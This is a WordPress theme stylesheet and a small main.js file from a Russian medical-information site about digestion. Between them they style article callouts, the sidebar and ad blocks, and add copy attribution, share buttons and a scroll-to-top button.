.i_disease a:hover:before, .i_disease span:before {
	background-position: 0 0px;
}


.i_simptom a:before, .i_simptom span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/simptom.png) 0 -50px no-repeat;
}
.i_simptom a:hover:before, .i_simptom span:before {
	background-position: 0 0px;
}


.middle {
	width: 100%;
}

.container {
	width: 100%;
	float: left;
	background: #fff;
}
.container__wrapper {
	background: #fff;
	overflow: hidden;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.content {
	padding: 0 270px 20px 0;
}

.article {}
.article strong {
	font-size: 24px;
	font-weight: 400;
	font-style: italic;
	border: 1px solid #dadada;
	border-left: 4px solid #558e99;
	padding: 1em;
	display: block;
	margin: 1em 0;
	color: #555;
}

.article em {
	font-weight: 600;
	font-size: 20px;
	color: #666;
}

.article dt {
	color: #558d96;
	display: block;
	margin: 1em 0 0.5em 0;
	font-style: italic;
	font-size: 20px;
}

.article dd {
	margin: 0 0 1em 0;
}
.article ul {
	padding: 0 0 0 2em;
}
.article ul li {
	list-style: none;
	background-position: 0 4px;
	background-repeat: no-repeat;
	background-image: url('[data-uri]');
	padding: 0 0 0 20px;
	margin: 20px 0;
}
.article ul li li {
	padding: 0 0 0 18px;
	background-image: url('[data-uri]');
}
.article ul li li li {
	padding: 0 0 0 12px;
	background-position: 0 6px;
	background-image: url('[data-uri]');
}
.article ol {
	counter-reset: item;
}
.article ol > li {
	list-style: none;
	position: relative;
	margin: 20px 0;
}
.article ol > li:before {
	content: counter(item);
	counter-increment: item;
	position: absolute;
	color: #558d96;
	left: -30px;
	padding: 2px;
	font-style: italic;
	font-size: 14px;
	display: inline-block;
	width: 14px;
	height: 14px;
	background: #f8f8f8;
	border-radius: 4px;
	text-align: center;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
}
.article table {
	border: 0px solid #d9d9d9;
	width: 100%;
	max-width: 100%;
}
.article table td {
	border: 1px solid #d9d9d9;
	padding: 0.5em;
}
.interesting {
	color: #444;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	font-style: italic;
	background: #f8f8f8;
	display: block;
	border: 2px solid #cdcecc;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.interesting:before {
	content: "Полезно знать!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #619655;
}
.interesting:after {
	content: "";
	display: block;
	width: 56px;
	height: 56px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -38px;
	top: -38px;
	background: #fff url(images/info.png) center center no-repeat;
	border: 2px solid #cdcecc;
}
.alert {
	display: block;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	color: #444;
	font-style: italic;
	background: #f8f8f8;
	border: 2px solid #bf8584;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.alert:after {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -34px;
	top: -34px;
	background: #fff url(images/alert.png) center center no-repeat;
	border: 2px solid #bf8584;
}
.alert:before {
	content: "Важно!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #bf3836;
}
.sidebar {
	float: left;
	width: 240px;
	padding: 0 0 0 10px;
	margin-left: -250px;
	position: relative;
}
.home .sidebar {
	padding-top: 80px;
}
.sidebar__nav {
	margin: 2em 0;
}
.sidebar__nav ul {
	padding: 0;
	color: #558d96;
}
.sidebar__nav > ul > li {
	list-style: none;
}
.sidebar__nav ul li {
	margin: 0.5em 0;
	line-height: 1.3;
}
.sidebar__nav ul li span {
	color: #404040;
	font-size: 14px;
}
.sidebar__nav ul ul {
	margin-left: 2.5em;
}
.sidebar__nav ul ul li {

}
.sidebar__nav ul li a {
	color: #558d96;
	text-decoration: underline;
	font-size: 14px;
}
.sidebar__nav ul li a:hover {
	text-decoration: none;
}
.searchform {
	position: relative;
	display: inline-block;
}
.searchform__query {
	display: block;
	padding: 0 10px;
	width: 220px;
	border: 1px solid #dadada;
	height: 35px;
}
.searchform__query:focus {
	border: 1px solid #C6C6C6;
}
.searchform__submit {
	width: 35px;
	height: 35px;
	background: url(images/search.png) center center no-repeat;
	border: 0;
	right: 0;
	top: 0;
	position: absolute;
}
.recent {
	margin: 1em 0;
}
.recent__title {
	color: #558d96;
	font-size: 15px;
	margin: 0 0 0.8em 0;
	text-transform: uppercase;
}
.recent__item {
	display: block;
	position: relative;
	width: 240px;
	height: 140px;
	overflow: hidden;
}
.recent__item img {
	display: block;
	max-width: 240px;
	max-height: 140px;
	height: auto;
	width: 100%;
}
.recent__item + .recent__item {
	margin: 2em 0 0 0;
}
.recent__name {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 220px;
	padding: 10px;
	color: #fff;
	background: rgba(85,141,150,0.8);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.recent__item:hover .recent__name {
	background: rgb(85,141,150);
}

.socials {
	clear: both;
	overflow: hidden;
	padding: 5px 5px 7px 5px;
	border: 1px solid #d9d9d9;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.social__text {
	font-style: italic;
	color: #558d96;
	line-height: 24px;
	font-weight: 600;
}
.social__text:before {
	content: "←";
	display: inline-block;
	margin: 0 0.5em;
	font-weight: 600;
	font-size: 24px;
	position: relative;
	top: 1px;
}
#yaShare {
	float: left;
}
.recom {
	margin: 1em 0;
	clear: both;
	overflow: hidden;
}
.recom__title {
	color: #619655;
	font-size: 22px;
	font-style: italic;
	margin: 0 0 0.5em 0;
}
.recom__item {
	float: left;
	width: 30%;
	position: relative;
	max-height: 240px;
	display: block;
}
.recom__item img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: 140px;
}
.recom__item + .recom__item {
	margin: 0 0 0 5%;
}
.recom__name {
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(85,141,150,0.8);
	width: 100%;
}
.recom__name span {
	display: block;
	padding: 1em;
	color: #fff;
	text-decoration: none;
	font-size: 12px;
}
.recom__item:hover span {
	background: rgb(85,141,150);
}
.sitemap ul {
	color: #558d96;
}
.sitemap ul a {
	color: #558d96;
}
.footer {
	clear: both;
	background: #404040 url(images/bg__footer.png) center center repeat;
	color: #8C8C8C;
}
.footer a {
	color: #8C8C8C;
}
.footer__bottom {
	padding: 20px 0;
	clear: both;
	background: #404040;
	overflow: hidden;
}
.footer__copyright {
	float: left;
	font-size: 12px;
	font-weight: 300;
	max-width: 350px;
	line-height: 1.1;
}
.footer__logo {
	width: 255px;
	height: 72px;
	background: url(images/logo__footer.png) 0 0 no-repeat;
	float: left;
	margin: 10px;
}
.footer__menu {
	float: right;
}
.footer__menu ul {
	margin: 0;
	padding: 0;
	font-size: 12px;
}
.footer__menu ul li {
	display: inline-block;
}
.footer__menu ul li + li {
	margin: 0 0 0 10px;
}
.footer__menu ul li a {}
.footer__menu ul li a:hover {}
.search__inner {
	padding-top: 20px;
	padding-bottom: 20px;
}

.table-responsive {
  width: 100%;
  overflow-y: auto;
  _overflow: auto;
  margin: 0 0 1em;
}

/*ads*/
.box1 {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__bottom {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__center {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}

@media (max-width: 860px) {
	.sidebar {
		float: none;
		clear: both;
		width: auto;
		margin: 0;
	}
	.content {
		padding: 0;
	}
	.recent__item {
		float: left;
		margin: 0 1em 1em 0 !important;
	}
}

@media (max-width: 600px) {
	.header__logo {
		float: none;
		margin: 0 auto 10px;
	}
	.header__menu {
		float: none;
		text-align: center;
	}
	.header__menu li {
		margin: 0px;
	}
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
		margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
		display: block;
		margin: 5px auto 5px auto;
}

.alignright {
		float:right;
		margin: 5px 0 20px 20px;
}

.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.alignright {
		float: right;
		margin: 5px 0 20px 20px;
}

a img.alignnone {
		margin: 5px 20px 20px 0;
}

a img.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
}

.wp-caption {
		background: #fff;
		border: 1px solid #f0f0f0;
		max-width: 96%; /* Image does not overflow the content area */
		padding: 5px 3px 10px;
		text-align: center;
}

.wp-caption.alignnone {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
		margin: 5px 0 20px 20px;
}

.wp-caption img {
		border: 0 none;
		height: auto;
		margin: 0;
		max-width: 98.5%;
		padding: 0;
		width: auto;
}

.wp-caption p.wp-caption-text {
		font-size: 11px;
		line-height: 17px;
		margin: 0;
		padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
#up {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 64px;
	height: 64px;
	display: none;
	background: #76A2AA;
	cursor: pointer;
	border-radius: 50%;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}
#up:before {
	content: "▲";
	font-weight: bold;
	color: #fff;
	font-size: 32px;
	line-height: 62px;
	text-align: center;
	width: 64px;
	height: 64px;
	border-radius: 50%;
	display: block;
	font-family: monospace;
	text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}


.poloska-grey {
    height: 2px;
    width: 100%;
    background-image: linear-gradient(90deg,rgba(0,0,0,0),#ccc 50%,rgba(0,0,0,0) 100%);
    margin: 1.35em auto;
}

/*===tizers offers==*/


.vtizer a {
    color: #6F9CCD;
}

.vtizer {
    float: left;
    margin: 10px 10px 10px 0;
	max-width: 700px;
}

.vtizer .l {
    float: left;
    margin: 0 0 20px;
    border-left: 3px solid red;
}

.vtizer img {
	float: left;
    margin: 0 10px;
    width: 20%;
    display: block;
}

.vtizer p {
    margin: 0 0 1px;
    font-size: 18px;
}

.vtizer .l .r {
    float: right;
	width: 78%;
	margin: 0 -10px;
	line-height: 1.3;
}

.vtizer .l .r .h {
    color: #007ba7;
}

.vtizer .l .r .h p {
    margin: 0 0 1px;
    font-size: 18px;
    font-weight: 700;
}

.vtizer .l .r .lnk {
    margin: 0 10px 0 0;
	display: inline-block;
}

.vtizer .l .r .url {
    clear: both;
    color: #8b8b8b;
    text-decoration: none;
}

.vtizer .r p.brok {
    text-decoration: underline;
}

/* */
.tizer-2 {
	text-decoration: none;
	max-width: 720px;
	clear: both;
}
.tizer-2 img {
	float: left;
    padding: 0 10px;
    border-left: 4px solid #f00;
    width: 14%;
    display: block;
    margin: 0 !important;
}


.tizer-2 .dimm
{float: left; width: 79%;}

.tizer-2 .dimm p {font-size:18px;font-weight:bold;line-height:22px;color:#f00;margin: 0 0 20px;}

.tizer-2 .dimm p:hover {text-decoration: underline;}

.tizer-2 p.dimmparag  {font-size:17px;color:#000}

@media only screen and (min-width:320px) and (max-width:720px) {
	
	.tizer-2 p {font-size: 14px !important; margin: 0 0 10px !important;}
	.vtizer a p {font-size: 14px !important;}
	.vtizer p {font-size: 14px !important;}
	
}



@media only screen and (min-width:429px) and (max-width:720px) {
	.tizer-2 .dimm {width: 70%}
	tizer-2 img {width: 14%;}
}

@media only screen and (min-width:320px) and (max-width:428px) {
.tizer-2 .dimm {width: 58%}

}

.textinfo {
    padding: 20px;
    border-radius: 5px;
    margin: 20px 0px;
    min-height: 80px;
    border: 3px solid rgb(255, 0, 0);
    background: rgb(234, 246, 250);

}

.textinfovachno {
    font-size: 18px;
    display: block;
    margin: -10px 0px 8px;
    color: rgb(0, 127, 178);
    font-weight: bold;
}

.textinfomain {
color: rgb(66, 66, 66);
    line-height: 1.5;
    text-align: justify;
}

.textinfossilka {
    font-weight: bold;
    display: inline;
    transition: all 0.2s ease-in-out;
    padding: 0px 3px;
    box-shadow: rgb(0, 127, 178) 0px -1px 0px 0px inset;
    color: rgb(0, 127, 178);
}

.textinfovrach {
text-align: right;
    display: block;
    margin-top: -10px;
}

.spin-windo {
border-width: 3px 3px 3px 3px;
    border-style: solid;
    border-color: #76a2aa;
    border-radius: 5px;
    background-color: #ffffff;
    width: 400px;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    box-shadow: 0px 0px 0px #333333;
    height: 180px;
}

 .spin-header {
    display: block;
    font-size: 16px;
    text-align: center;
    font-weight: bold;
    text-decoration: none;
    text-transform: none;
    color: #000000;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 3px;
    padding-bottom: 3px;
    background: #76a2aa;
}

.spin-image-div {
    float: left;
}

.spin-text-block {
    margin-left: 144px;
}

.spin-text-windo {
  display: block;
    font-size: 17px;
    line-height: 1;
    text-align: left;
    font-weight: bold;
    text-decoration: none;
    color: #000000!important;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 10px;
    padding-bottom: 0px;
    font-family: 'PT Sans';
}

.spin-read-more {
text-align: left;
padding-top: 10px;
}


.spin-image-div img {
    width: 120px;
    height: 120px;
    border-width: 2px;
    border-style: solid;
    border-color: #76a2aa;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    max-width: initial;
}


.spin-read-more:hover {text-decoration: underline;}

/*==tizer in side bar start==*/
.tizsidebar-img img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0;
}

.tizsidebar-img {
margin-top: 15px;
}

.tizsidebar-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 15px;
font-weight: bold;

}

.tiz-sidebar a:hover {text-decoration: underline;}

/*==tizer in side bar end==*/

/*==tizer in footer start==*/

.footertizerssilka img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0 10px 15px 0;
float: left;
}

.tizfooter-img {
margin-top: 15px;

}

.tizfooter-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 18px;
font-weight: bold;
float: left;
width: 70%;
}

.tizfooter-title p:hover {text-decoration: underline;}



.footertizerssilka {
    text-decoration: none;
    display: block;
    clear: both;

}

.tizfooterchitat {   
font-weight: bold;
line-height: 22px;
color: #f00;}

/*==tizer in footer end==*/


.newblock0001 {
    text-align: center;
    color: #4e92df;
    font-size: 18px;
    border: 1px solid;
    background-color: #4e92df;
    border-radius: 2px;
    box-shadow: 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);
    font-weight: 500;
	margin-left: 75%;
    margin-top: 10px;
}

/* fixed_bottom */
#fixed_bottom {
position:fixed;
bottom: 0;
z-index:10;
border: none;
background:transparent;
left: 0;
width: 100%;
}

#fixed_bottom_wrap {
width: 100px;
margin: auto;
line-height: 0px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://opischevarenii.ru/wp-content/themes/med/js/main.js
body_size: 288
content:
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = "<br /><br /> Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a><br />© ОПищеварении.ру";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);

	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}
document.oncopy = addLink;


new Ya.share({
    element: 'yaShare',
    elementStyle: {
        'type': 'link',
        'quickServices': [ 'vkontakte', 'odnoklassniki', 'twitter', 'facebook', 'gplus', 'moimir']
    },
	l10n: 'ru',
	theme: 'counter'
});


$(document).ready(function($) {
	var $up = $('<div id="up"></div>').appendTo('body');

	$('#up').click(function(event) {
		$('html,body').animate({ scrollTop: 0 }, 'slow');
        return false; 
	});

	$(window).scroll(function () {
	    var scroll = $(window).scrollTop();
	    if(scroll > 500) {
			$('#up').fadeIn('300');
	    } else {
			$('#up').fadeOut('300');
	    }
	});

});